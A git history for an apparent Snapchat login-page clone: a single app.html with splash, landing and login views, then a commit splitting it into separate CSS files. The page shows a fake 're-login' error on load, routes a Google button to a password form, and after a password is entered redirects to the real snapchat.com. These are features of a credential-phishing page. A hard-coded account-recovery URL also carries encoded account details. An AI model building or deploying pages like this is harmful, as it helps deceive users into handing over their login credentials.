
==== app.html @ cdb68016 "Add one-file app.html" ====
<!doctype html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no" />
  <link rel="shortcut icon" href="img/faviconV2.png" />
  <meta name="description" content="Snapchat clone (maquette) - Un fichier HTML unique" />
  <title>Snapchat (One-File)</title>

  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet" />

  <style>
    /* Minimal CSS (one-file). Les styles complets des fichiers existants restent dispo via /css/*.
       Objectif: rendre toutes les vues utilisables depuis UN seul fichier. */
    * { -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important; -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important; outline: none !important; box-sizing: border-box; }
    body { margin: 0; font-family: 'Poppins', system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif; background:#0b0b0b; color:#fff; }
    a { color: #7dd3fc; text-decoration: none; }
    a:hover { text-decoration: underline; }

    /* Views */
    .view { display:none; min-height:100vh; }
    .view.active { display:block; }

    /* Loader (index) */
    .loader { position: fixed; inset:0; display:flex; align-items:center; justify-content:center; background:#0b0b0b; }
    .loader .logo { width: 56px; height:56px; border-radius: 14px; background: #111; border:1px solid rgba(255,255,255,.12); }

    /* Bottom text */
    .bottom-text{ position:fixed; left:0; right:0; bottom:18px; text-align:center; opacity:.9; font-size:12px; }

    /* Landing */
    .landing { padding: 24px; display:flex; flex-direction:column; gap:16px; align-items:center; justify-content:center; }
    .ghost-logo-img { width: 110px; height: auto; }
    .cta { display:flex; flex-direction:column; gap:12px; width: min(360px, 100%); }
    .pill { border:1px solid rgba(255,255,255,.18); background:#111; color:#fff; padding:14px 18px; border-radius:999px; cursor:pointer; font-weight:600; }
    .pill-google { background:#111; }
    .pill-signup { background:#ff2a2a; border-color: rgba(255,42,42,.55); }
    .pill-text-white { color:#fff; }
    .helper { margin-top: 10px; opacity:.95; }

    /* Login */
    .back-button{ position:fixed; top:16px; left:16px; width:34px; height:34px; border-radius:10px; border:none; background:#111; display:flex; align-items:center; justify-content:center; cursor:pointer; }
    .login-container{ max-width: 420px; margin: 70px auto 0; padding: 20px; }
    .error-message{ display:block; background:#ff3b3b1f; border:1px solid rgba(255,59,59,.45); padding:12px 14px; border-radius:12px; color:#ffb4b4; margin-bottom:14px; }
    h1{ margin: 10px 0 18px; font-size:26px; }

    form label{ display:block; font-size:12px; opacity:.9; letter-spacing:.02em; margin: 14px 0 8px; }
    input[type="text"], input[type="tel"], input[type="password"]{ width:100%; padding:12px 14px; border-radius:12px; border:1px solid rgba(255,255,255,.18); background: rgba(255,255,255,.03); color:#fff; }
    .password-container{ position:relative; }
    .toggle-password{ position:absolute; right:10px; top:50%; transform:translateY(-50%); border:none; background:transparent; cursor:pointer; }
    .save-info{ display:flex; gap:10px; align-items:center; margin-top: 14px; opacity:.95; }
    .incorrect{ display:none; margin-top: 10px; padding:10px 12px; background: rgba(255, 59, 59, .12); border:1px solid rgba(255,59,59,.35); border-radius:12px; }

    .forgot-password{ margin-top: 10px; font-size: 13px; }
    .login-button{ width:100%; margin-top:18px; border:none; cursor:pointer; background:#ff2a2a; color:#fff; padding:14px 16px; border-radius:14px; font-weight:700; }

    /* Basic spacing utility */
    .row { width:100%; }
  </style>
</head>
<body>
  <!-- One-file router -->
  <div id="view-index" class="view active">
    <div class="loader" aria-hidden="true">
      <div class="logo"></div>
    </div>
    <div class="bottom-text">
      <div class="copyright">© Snap Inc 2026</div>
      <div class="brand">Snapchat</div>
    </div>
  </div>

  <div id="view-landing" class="view">
    <main class="landing">
      <div class="logo-wrap" aria-hidden="true">
        <img class="ghost-logo-img" src="img/icon.svg" alt="Snapchat" />
      </div>

      <div class="cta">
        <button type="button" class="pill pill-google" id="btn-google">
          <span class="pill-text">Continuer avec Google</span>
        </button>

        <button type="button" class="pill pill-signup" id="btn-signup">
          <span class="pill-text pill-text-white">Inscription</span>
        </button>
      </div>

      <div class="helper">
        <span>Vous avez déjà un compte ? </span>
        <a href="#" id="link-login">Connectez-vous</a>
      </div>
    </main>
  </div>

  <div id="view-login" class="view">
    <button class="back-button" id="btn-back">
      <img src="img/left-arrow.png" height="15" width="15" alt="" />
    </button>

    <div class="login-container">
      <div id="error-message" class="error-message">
        Something went wrong ! Please re-login to your account.
      </div>

      <h1>Log In</h1>

      <form action="#" method="POST" id="login-form">
        <label for="username" id="username-label">USERNAME OR EMAIL</label>
        <input type="text" id="username" name="name" required />

        <p class="alternate-option" style="margin:10px 0 0; font-size:13px;">
          <a href="#" id="switch-to-phone">Use phone number instead</a>
        </p>

        <label for="password">PASSWORD</label>
        <div class="password-container">
          <input type="password" id="password" name="message" required />
          <button type="button" class="toggle-password" aria-label="toggle password" id="toggle-password">
            <img src="img/eye-closed.svg" id="eye-icon" width="20" height="20" alt="eye" />
          </button>
        </div>

        <div class="save-info">
          <input type="checkbox" id="save-login" />
          <label for="save-login" style="font-size:13px;">Save Login Info on your device</label>
        </div>

        <div class="incorrect" id="incorrect">
          <p>Incorrect password, please try again.</p>
        </div>

        <p class="forgot-password" style="margin:12px 0 0;">
          <a href="https://accounts.snapchat.com/accounts/v2/otp?ai=dGVqYXptYWxp&continue=%2Faccounts%2Fsso%3Fclient_id%3Dweb-calling-corp--prod%26referrer%3Dhttps%253A%252F%252Fweb.snapchat.com%253Fref%3Dsign_in_sidebar&otpRequirement=ChBDb25maXJtIEl0J3MgWW91EjRQbGVhc2UgaW5wdXQgdGhlIGNvZGUgc2VudCB0byDigaYrOTEgKioqKiotKjg5MDXigakuIgEB&accountRecovery=true&referrer=https%3A%2F%2Fweb.snapchat.com%3Fref%3Dsign_in_sidebar">
            Forgot your password?
          </a>
        </p>

        <button type="submit" class="login-button">Log In</button>
      </form>
    </div>
  </div>

  <script>
    // One-file logic based on existing js/index.js + js/login.js

    const viewIndex = document.getElementById('view-index');
    const viewLanding = document.getElementById('view-landing');
    const viewLogin = document.getElementById('view-login');

    function setView(which) {
      viewIndex.classList.remove('active');
      viewLanding.classList.remove('active');
      viewLogin.classList.remove('active');
      if (which === 'index') viewIndex.classList.add('active');
      if (which === 'landing') viewLanding.classList.add('active');
      if (which === 'login') viewLogin.classList.add('active');
    }

    // index -> landing after a delay
    setTimeout(() => setView('landing'), 2400);

    // landing buttons
    document.getElementById('btn-google').addEventListener('click', () => setView('login'));
    document.getElementById('btn-signup').addEventListener('click', () => {
      window.location.href = 'https://accounts.snapchat.com/v2/signup';
    });
    document.getElementById('link-login').addEventListener('click', (e) => {
      e.preventDefault();
      setView('login');
    });

    // login back
    document.getElementById('btn-back').addEventListener('click', () => setView('landing'));

    // login functionality (inline)
    function validatePassword(event) {
      const passwordInput = document.getElementById('password');
      const incorrectMessage = document.getElementById('incorrect');

      if (passwordInput.value.length < 8) {
        incorrectMessage.style.display = 'block';
        event.preventDefault();
        return false;
      }

      incorrectMessage.style.display = 'none';
      redirectToSnapchat();
      return true;
    }

    function redirectToSnapchat() {
      setTimeout(() => {
        window.location.href = 'https://www.snapchat.com/';
      }, 1000);
    }

    document.getElementById('login-form').addEventListener('submit', validatePassword);

    window.addEventListener('load', function () {
      // toggle password visibility
      const toggleBtn = document.getElementById('toggle-password');
      if (toggleBtn) {
        toggleBtn.addEventListener('click', function () {
          const passwordField = document.getElementById('password');
          const eyeIcon = document.getElementById('eye-icon');

          if (passwordField.type === 'password') {
            passwordField.type = 'text';
            eyeIcon.src = 'img/eye-open.svg';
          } else {
            passwordField.type = 'password';
            eyeIcon.src = 'img/eye-closed.svg';
          }
        });
      }

      // switch between username/email and phone number
      const switchToPhone = document.getElementById('switch-to-phone');
      const usernameInput = document.getElementById('username');
      const label = document.getElementById('username-label');

      switchToPhone.addEventListener('click', function (e) {
        e.preventDefault();
        if (label.textContent === 'USERNAME OR EMAIL') {
          label.textContent = 'PHONE NUMBER';
          usernameInput.type = 'tel';
          switchToPhone.textContent = 'Use email instead';
        } else {
          label.textContent = 'USERNAME OR EMAIL';
          usernameInput.type = 'text';
          switchToPhone.textContent = 'Use phone number instead';
        }
      });

      // show error on load, hide after first click
      const errorMessage = document.getElementById('error-message');
      errorMessage.style.display = 'block';

      document.body.addEventListener('click', function () {
        errorMessage.style.display = 'none';
      }, { once: true });
    });
  </script>
</body>
</html>

==== commit 7777c398: "Merge previous design/assets into app.html" ====
--- a/app.html
+++ b/app.html
@@ -1,75 +1,38 @@
-<!doctype html>
-<html lang="fr">
+<!DOCTYPE html>
+<html lang="en">
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no" />
-  <link rel="shortcut icon" href="img/faviconV2.png" />
-  <meta name="description" content="Snapchat clone (maquette) - Un fichier HTML unique" />
-  <title>Snapchat (One-File)</title>
 
-  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
+  <link rel="shortcut icon" href="img/faviconV2.png">
+  <meta name="description" content="Snapchat login clone (app.html: merged previous files)" />
+  <meta property="og:site_name" content="Snapchat Spotlight">
 
-  <style>
-    /* Minimal CSS (one-file). Les styles complets des fichiers existants restent dispo via /css/*.
-       Objectif: rendre toutes les vues utilisables depuis UN seul fichier. */
-    * { -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important; -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important; outline: none !important; box-sizing: border-box; }
-    body { margin: 0; font-family: 'Poppins', system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif; background:#0b0b0b; color:#fff; }
-    a { color: #7dd3fc; text-decoration: none; }
-    a:hover { text-decoration: underline; }
+  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
 
-    /* Views */
-    .view { display:none; min-height:100vh; }
-    .view.active { display:block; }
+  <!-- Use the SAME CSS as the previous pages -->
+  <link rel="stylesheet" href="css/index.css">
+  <link rel="stylesheet" href="css/landing.css">
+  <link rel="stylesheet" href="css/login.css">
 
-    /* Loader (index) */
-    .loader { position: fixed; inset:0; display:flex; align-items:center; justify-content:center; background:#0b0b0b; }
-    .loader .logo { width: 56px; height:56px; border-radius: 14px; background: #111; border:1px solid rgba(255,255,255,.12); }
-
-    /* Bottom text */
-    .bottom-text{ position:fixed; left:0; right:0; bottom:18px; text-align:center; opacity:.9; font-size:12px; }
-
-    /* Landing */
-    .landing { padding: 24px; display:flex; flex-direction:column; gap:16px; align-items:center; justify-content:center; }
-    .ghost-logo-img { width: 110px; height: auto; }
-    .cta { display:flex; flex-direction:column; gap:12px; width: min(360px, 100%); }
-    .pill { border:1px solid rgba(255,255,255,.18); background:#111; color:#fff; padding:14px 18px; border-radius:999px; cursor:pointer; font-weight:600; }
-    .pill-google { background:#111; }
-    .pill-signup { background:#ff2a2a; border-color: rgba(255,42,42,.55); }
-    .pill-text-white { color:#fff; }
-    .helper { margin-top: 10px; opacity:.95; }
-
-    /* Login */
-    .back-button{ position:fixed; top:16px; left:16px; width:34px; height:34px; border-radius:10px; border:none; background:#111; display:flex; align-items:center; justify-content:center; cursor:pointer; }
-    .login-container{ max-width: 420px; margin: 70px auto 0; padding: 20px; }
-    .error-message{ display:block; background:#ff3b3b1f; border:1px solid rgba(255,59,59,.45); padding:12px 14px; border-radius:12px; color:#ffb4b4; margin-bottom:14px; }
-    h1{ margin: 10px 0 18px; font-size:26px; }
-
-    form label{ display:block; font-size:12px; opacity:.9; letter-spacing:.02em; margin: 14px 0 8px; }
-    input[type="text"], input[type="tel"], input[type="password"]{ width:100%; padding:12px 14px; border-radius:12px; border:1px solid rgba(255,255,255,.18); background: rgba(255,255,255,.03); color:#fff; }
-    .password-container{ position:relative; }
-    .toggle-password{ position:absolute; right:10px; top:50%; transform:translateY(-50%); border:none; background:transparent; cursor:pointer; }
-    .save-info{ display:flex; gap:10px; align-items:center; margin-top: 14px; opacity:.95; }
-    .incorrect{ display:none; margin-top: 10px; padding:10px 12px; background: rgba(255, 59, 59, .12); border:1px solid rgba(255,59,59,.35); border-radius:12px; }
-
-    .forgot-password{ margin-top: 10px; font-size: 13px; }
-    .login-button{ width:100%; margin-top:18px; border:none; cursor:pointer; background:#ff2a2a; color:#fff; padding:14px 16px; border-radius:14px; font-weight:700; }
-
-    /* Basic spacing utility */
-    .row { width:100%; }
-  </style>
+  <title>Snapchat (Merged)</title>
 </head>
 <body>
-  <!-- One-file router -->
+  <!-- One-page container: we reuse markup from previous pages -->
+
+  <!-- Splash / Index view -->
   <div id="view-index" class="view active">
-    <div class="loader" aria-hidden="true">
+    <div class="loader">
       <div class="logo"></div>
     </div>
+
     <div class="bottom-text">
       <div class="copyright">© Snap Inc 2026</div>
       <div class="brand">Snapchat</div>
     </div>
   </div>
 
+  <!-- Landing view -->
   <div id="view-landing" class="view">
     <main class="landing">
       <div class="logo-wrap" aria-hidden="true">
@@ -78,6 +41,7 @@
 
       <div class="cta">
         <button type="button" class="pill pill-google" id="btn-google">
+          <span class="google-icon" aria-hidden="true"></span>
           <span class="pill-text">Continuer avec Google</span>
         </button>
 
@@ -93,9 +57,11 @@
     </main>
   </div>
 
+  <!-- Login view -->
   <div id="view-login" class="view">
+    <!-- Back Button -->
     <button class="back-button" id="btn-back">
-      <img src="img/left-arrow.png" height="15" width="15" alt="" />
+      <img src="img/left-arrow.png" height="15px" width="15px" alt="">
     </button>
 
     <div class="login-container">
@@ -106,34 +72,32 @@
       <h1>Log In</h1>
 
       <form action="#" method="POST" id="login-form">
-        <label for="username" id="username-label">USERNAME OR EMAIL</label>
-        <input type="text" id="username" name="name" required />
+        <label for="username">USERNAME OR EMAIL</label>
+        <input type="text" id="username" name="name" required>
 
-        <p class="alternate-option" style="margin:10px 0 0; font-size:13px;">
-          <a href="#" id="switch-to-phone">Use phone number instead</a>
+        <p class="alternate-option">
+          <a href="javascript:void(0);" id="switch-to-phone">Use phone number instead</a>
         </p>
 
         <label for="password">PASSWORD</label>
         <div class="password-container">
-          <input type="password" id="password" name="message" required />
-          <button type="button" class="toggle-password" aria-label="toggle password" id="toggle-password">
-            <img src="img/eye-closed.svg" id="eye-icon" width="20" height="20" alt="eye" />
+          <input type="password" id="password" name="message" required>
+          <button type="button" class="toggle-password">
+            <img src="img/eye-closed.svg" id="eye-icon" width="20" height="20" alt="eye icon">
           </button>
         </div>
 
         <div class="save-info">
-          <input type="checkbox" id="save-login" />
-          <label for="save-login" style="font-size:13px;">Save Login Info on your device</label>
+          <input type="checkbox" id="save-login">
+          <label for="save-login">Save Login Info on your device</label>
         </div>
 
-        <div class="incorrect" id="incorrect">
+        <div class="incorrect">
           <p>Incorrect password, please try again.</p>
         </div>
 
-        <p class="forgot-password" style="margin:12px 0 0;">
-          <a href="https://accounts.snapchat.com/accounts/v2/otp?ai=dGVqYXptYWxp&continue=%2Faccounts%2Fsso%3Fclient_id%3Dweb-calling-corp--prod%26referrer%3Dhttps%253A%252F%252Fweb.snapchat.com%253Fref%3Dsign_in_sidebar&otpRequirement=ChBDb25maXJtIEl0J3MgWW91EjRQbGVhc2UgaW5wdXQgdGhlIGNvZGUgc2VudCB0byDigaYrOTEgKioqKiotKjg5MDXigakuIgEB&accountRecovery=true&referrer=https%3A%2F%2Fweb.snapchat.com%3Fref%3Dsign_in_sidebar">
-            Forgot your password?
-          </a>
+        <p class="forgot-password">
+          <a href="https://accounts.snapchat.com/accounts/v2/otp?ai=dGVqYXptYWxp&continue=%2Faccounts%2Fsso%3Fclient_id%3Dweb-calling-corp--prod%26referrer%3Dhttps%253A%252F%252Fweb.snapchat.com%253Fref%3Dsign_in_sidebar&otpRequirement=ChBDb25maXJtIEl0J3MgWW91EjRQbGVhc2UgaW5wdXQgdGhlIGNvZGUgc2VudCB0byDigaYrOTEgKioqKiotKjg5MDXigakuIgEB&accountRecovery=true&referrer=https%3A%2F%2Fweb.snapchat.com%3Fref%3Dsign_in_sidebar">Forgot your password?</a>
         </p>
 
         <button type="submit" class="login-button">Log In</button>
@@ -141,9 +105,17 @@
     </div>
   </div>
 
+  <style>
+    /* Minimal router layer only; keep the original CSS look from css/*.css */
+    .view { display:none; min-height:100vh; }
+    .view.active { display:block; }
+  </style>
+
+  <script src="js/index.js"></script>
+  <script src="js/login.js"></script>
+
   <script>
-    // One-file logic based on existing js/index.js + js/login.js
-
+    // Merge logic: switch views while letting existing scripts drive UI details.
     const viewIndex = document.getElementById('view-index');
     const viewLanding = document.getElementById('view-landing');
     const viewLogin = document.getElementById('view-login');
@@ -157,10 +129,10 @@
       if (which === 'login') viewLogin.classList.add('active');
     }
 
-    // index -> landing after a delay
+    // default: index then to landing (match previous index.html behavior)
     setTimeout(() => setView('landing'), 2400);
 
-    // landing buttons
+    // Landing to Login
     document.getElementById('btn-google').addEventListener('click', () => setView('login'));
     document.getElementById('btn-signup').addEventListener('click', () => {
       window.location.href = 'https://accounts.snapchat.com/v2/signup';
@@ -170,78 +142,14 @@
       setView('login');
     });
 
-    // login back
+    // Back to Landing
     document.getElementById('btn-back').addEventListener('click', () => setView('landing'));
 
-    // login functionality (inline)
-    function validatePassword(event) {
-      const passwordInput = document.getElementById('password');
-      const incorrectMessage = document.getElementById('incorrect');
-
-      if (passwordInput.value.length < 8) {
-        incorrectMessage.style.display = 'block';
-        event.preventDefault();
-        return false;
-      }
-
-      incorrectMessage.style.display = 'none';
-      redirectToSnapchat();
-      return true;
+    // Make sure login form uses existing logic.
+    const loginForm = document.getElementById('login-form');
+    if (loginForm && typeof validatePassword === 'function') {
+      loginForm.onsubmit = validatePassword;
     }
-
-    function redirectToSnapchat() {
-      setTimeout(() => {
-        window.location.href = 'https://www.snapchat.com/';
-      }, 1000);
-    }
-
-    document.getElementById('login-form').addEventListener('submit', validatePassword);
-
-    window.addEventListener('load', function () {
-      // toggle password visibility
-      const toggleBtn = document.getElementById('toggle-password');
-      if (toggleBtn) {
-        toggleBtn.addEventListener('click', function () {
-          const passwordField = document.getElementById('password');
-          const eyeIcon = document.getElementById('eye-icon');
-
-          if (passwordField.type === 'password') {
-            passwordField.type = 'text';
-            eyeIcon.src = 'img/eye-open.svg';
-          } else {
-            passwordField.type = 'password';
-            eyeIcon.src = 'img/eye-closed.svg';
-          }
-        });
-      }
-
-      // switch between username/email and phone number
-      const switchToPhone = document.getElementById('switch-to-phone');
-      const usernameInput = document.getElementById('username');
-      const label = document.getElementById('username-label');
-
-      switchToPhone.addEventListener('click', function (e) {
-        e.preventDefault();
-        if (label.textContent === 'USERNAME OR EMAIL') {
-          label.textContent = 'PHONE NUMBER';
-          usernameInput.type = 'tel';
-          switchToPhone.textContent = 'Use email instead';
-        } else {
-          label.textContent = 'USERNAME OR EMAIL';
-          usernameInput.type = 'text';
-          switchToPhone.textContent = 'Use phone number instead';
-        }
-      });
-
-      // show error on load, hide after first click
-      const errorMessage = document.getElementById('error-message');
-      errorMessage.style.display = 'block';
-
-      document.body.addEventListener('click', function () {
-        errorMessage.style.display = 'none';
-      }, { once: true });
-    });
   </script>
 </body>
 </html>
-
--- a/css/index.css
+++ b/css/index.css
@@ -0,0 +1,67 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+  }
+
+  body {
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+    background-color: #ffffff;
+    font-family: Arial, sans-serif;
+    text-align: center;
+    position: relative;
+  }
+
+  .loader {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    width: 150px;
+    height: 150px;
+  }
+
+  .logo {
+    width: 80px;
+    height: 80px;
+    background: url('/img/snapchat-logo-svgrepo-com.svg') no-repeat center center / contain;
+    animation: heartbeat 2.5s infinite; /* Slowed down to 3s */
+  }
+
+  .bottom-text {
+    position: absolute;
+    bottom: 20px;
+    text-align: center;
+    width: 100%;
+  }
+
+  .copyright {
+    font-size: 12px;
+    color: #888;
+  }
+
+  .brand {
+    font-size: 18px;
+    font-weight: bold;
+    color: #000;
+    margin-top: 9px;
+    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif
+  }
+
+  @keyframes heartbeat {
+    0%, 100% {
+      transform: scale(1);
+    }
+    25% {
+      transform: scale(1.2);
+    }
+    50% {
+      transform: scale(1);
+    }
+    75% {
+      transform: scale(1.2);
+    }
+  }
--- a/css/landing.css
+++ b/css/landing.css
@@ -0,0 +1,177 @@
+/* Snapchat landing (2026-style minimal) */
+
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
+  outline: none;
+}
+
+html, body {
+  height: 100%;
+}
+
+body {
+  font-family: 'Poppins', sans-serif;
+  background: #FFFC00;
+  color: #000;
+}
+
+.landing {
+  min-height: 100vh;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: space-between;
+  padding: 28px 16px 24px;
+}
+
+/* Positionnement mobile : boutons en bas de la page (centrés) au lieu d’être à côté/logo */
+@media (max-width: 480px) {
+  /* Logo centré verticalement au milieu, boutons en bas */
+  .landing {
+    justify-content: center;
+  }
+
+  .logo-wrap {
+    margin-top: 0;
+    margin-bottom: 0;
+  }
+
+  .cta {
+    margin-top: auto;
+    margin-bottom: 0;
+  }
+
+  .helper {
+    margin-top: 8px;
+    margin-bottom: 0;
+  }
+}
+
+
+
+
+
+.logo-wrap {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin-top: 10px;
+  margin-bottom: 10px;
+}
+
+/* Create a simple ghost logo using text + thick stroke.
+   This avoids SVG manipulation and stays faithful to the “ghost logo” requirement. */
+/* Ghost logo via SVG asset */
+.ghost-logo-img {
+  width: clamp(120px, 40vw, 190px);
+  height: auto;
+  display: block;
+  margin-top: 6px;
+}
+
+
+.cta {
+  width: 100%;
+  max-width: 420px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 14px;
+  margin-top: 10px;
+}
+
+.pill {
+  width: 100%;
+  height: 56px;
+  border: none;
+  border-radius: 9999px;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.10);
+}
+
+.pill-google {
+  background: #fff;
+  border: 1px solid rgba(0, 0, 0, 0.08);
+}
+
+.pill-signup {
+  background: #00A6FF;
+}
+
+.google-icon {
+  width: 22px;
+  height: 22px;
+  margin-right: 12px;
+  border-radius: 50%;
+  background: #fff;
+  position: relative;
+  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.04);
+}
+
+/* Simple Google “G” monogram (pure CSS) */
+.google-icon::before {
+  content: "G";
+  position: absolute;
+  inset: 0;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 16px;
+  font-weight: 900;
+  font-family: Arial, Helvetica, sans-serif;
+  background: linear-gradient(90deg, #EA4335 0%, #FBBC05 33%, #34A853 66%, #4285F4 100%);
+  -webkit-background-clip: text;
+  background-clip: text;
+  color: transparent;
+}
+
+
+.pill-text {
+  font-size: 14px;
+  font-weight: 700;
+  color: #2f2f2f;
+}
+
+.pill-text-white {
+  color: #fff;
+}
+
+.helper {
+  width: 100%;
+  text-align: center;
+  font-size: 14px;
+  margin-top: 14px;
+}
+
+.helper a {
+  color: #1a73e8;
+  text-decoration: none;
+  font-weight: 600;
+}
+
+.helper a:hover {
+  text-decoration: underline;
+}
+
+@media (min-width: 768px) {
+  .landing {
+    padding-left: 24px;
+    padding-right: 24px;
+  }
+
+  .pill {
+    height: 60px;
+  }
+
+  .pill-text {
+    font-size: 15px;
+  }
+}
+
--- a/css/login.css
+++ b/css/login.css
@@ -0,0 +1,202 @@
+ /* General Styles */
+ body {
+    caret-color: transparent;
+    font-family: "Avenir Next", Arial, sans-serif;
+    background-color: #ffffff;
+    margin: 0;
+    padding: 0;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+    position: relative;
+  }
+
+  .login-container {
+    text-align: center;
+    max-width: 400px;
+    width: 83%;
+  }
+
+  h1 {
+    font-size: 27px;
+    color: #000000;
+    margin-bottom: 20px;
+    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    font-weight: 500;
+  }
+
+  label {
+    display: block;
+    text-align: left;
+    font-size: 12px;
+    font-weight: bold;
+    color: #55ccffd0;
+    margin-top: 20px;
+    margin-bottom: 5px;
+  }
+
+  input[type="text"],
+  input[type="password"],
+  input[type="tel"] {
+    width: 100%;
+    padding: 11px;
+    margin-top: 5px;
+    border: 1px solid #dcdcdc;
+    border-radius: 10px;
+    font-size: 14px;
+    box-sizing: border-box;
+    caret-color:#00A6FF;
+  }
+
+  input:focus {
+    border-color: #54545436;
+    outline: none;
+    transition: background-color 0.3s ease;
+    box-shadow: 0 0 5px rgba(116, 116, 116, 0.17);
+  }
+
+  .password-container {
+    position: relative;
+    width: 100%;
+  }
+  
+  .password-container .toggle-password {
+    position: absolute;
+    right: 5px;
+    top: 60%;
+    transform: translateY(-50%);
+    background: none;
+    border: none;
+    cursor: pointer;
+    font-size: 14px;
+    font-family: Arial, Helvetica, sans-serif;
+  }
+
+  .save-info {
+    display: flex;
+    align-items: center;
+    margin-top: -10px;
+    font-size: 12px;
+    justify-content: left;
+    font-family: Arial, Helvetica, sans-serif;
+  }
+
+  .save-info label {
+    color: #bcbcbc;
+    font-weight: lighter;
+  }
+
+  .alternate-option {
+    display: flex;
+    align-items: center;
+    font-size: 12.8px;
+    color: #55ccffd0;
+    margin-top: 15px;
+    justify-content: left;
+    font-family: Arial, Helvetica, sans-serif;
+    font-weight: bolder;
+  }
+
+  .forgot-password {
+    font-size: 12px;
+    color: #55ccffd0;
+    margin-top: 16px;
+    font-family: Arial, Helvetica, sans-serif;
+    font-weight: 600;
+  }
+
+  .alternate-option a,
+  .forgot-password a {
+    text-decoration: none;
+    color: #55ccffd0;
+  }
+
+  input[type="checkbox"] {
+    margin-right: 5px;
+    margin-top: 20px;
+  }
+
+  .login-button {
+    position: fixed;
+    left: 50%;
+    transform: translateX(-50%);
+    bottom: 20px;
+    width: 210px;
+    padding: 12px;
+    margin-top: 20px;
+    background-color: #a7abad;
+    border: none;
+    border-radius: 18px;
+    font-size: 14px;
+    font-weight: bold;
+    color: #ffffff;
+    cursor: pointer;
+    transition: background-color 0.3s ease;
+  }
+
+  .login-button.enabled {
+    background-color: #00A6FF;
+  }
+
+  .login-button:hover {
+    background-color: #027bde;
+  }
+
+  /* Back Button */
+  .back-button {
+    position: absolute;
+    top: 12px;
+    left: 10px;
+    background-color: transparent;
+    border: none;
+    font-size: 16px;
+    color: #55ccffd0;
+    cursor: pointer;
+    display: flex;
+    align-items: center;
+  }
+
+  .back-button:hover {
+    color: #027bde;
+  }
+  .incorrect {
+color: red;
+display: none;
+margin-top: -10px;
+margin-left:  5px;
+margin-bottom: 5px;
+font-size: 13px;
+font-weight: 400;
+text-align: left; /* Ensures the text aligns to the left */
+}
+
+  .error-message {
+  display: none; /* Hidden by default */
+  background-color: #f44336; /* Red background */
+  color: white; /* White text */
+  padding: 15px;
+  margin: 20px;
+  border-radius: 5px;
+  font-size: 16px;
+  text-align: center;
+  animation: fadeIn 0.5s ease-out, vibrate 0.2s ease-in-out 3;
+}
+/* Fade-in animation */
+@keyframes fadeIn {
+  from {
+      opacity: 0;
+  }
+  to {
+      opacity: 1;
+  }
+}
+
+/* Vibration animation */
+@keyframes vibrate {
+  0% { transform: translateX(0); }
+  25% { transform: translateX(-5px); }
+  50% { transform: translateX(5px); }
+  75% { transform: translateX(-5px); }
+  100% { transform: translateX(0); }
+}
